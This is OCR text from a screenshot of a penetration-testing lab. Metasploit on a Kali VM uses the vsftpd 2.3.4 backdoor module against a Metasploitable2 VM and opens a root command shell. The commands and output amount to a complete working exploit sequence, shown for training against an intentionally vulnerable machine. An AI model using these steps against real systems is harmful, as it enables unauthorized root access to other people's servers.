 Metasploitable2-Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
My Computer
kali-linux-2...
Metasploit...
Home
Metasploitable2-Linux
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:98:a5:d1 brd ff:ff:ff:ff:ff:ff
inet 192.168.20.129/24 brd 192.168.20.255 scope global eth0
inet6 fe80::20c:29ff:fe98:a5d1/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:98:a5:db brd ff:ff:ff:ff:ff:ff
msfadmin@metasploitable:~$ _
To direct input to this VM, click inside or press Ctrl+G.
kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
My Computer
kali-linux-2...
Metasploit...
Home
kali-linux-2025.2-vmware-a...
1 2 3 4
12:17
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.20.129
RHOSTS ⇒ 192.168.20.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.20.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.20.129:21 - USER: 331 Please specify the password.
[+] 192.168.20.129:21 - Backdoor service has been spawned, handling ...
[+] 192.168.20.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.20.128:32813 → 192.168.20.129:62
00) at 2025-07-15 12:16:34 -0400
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.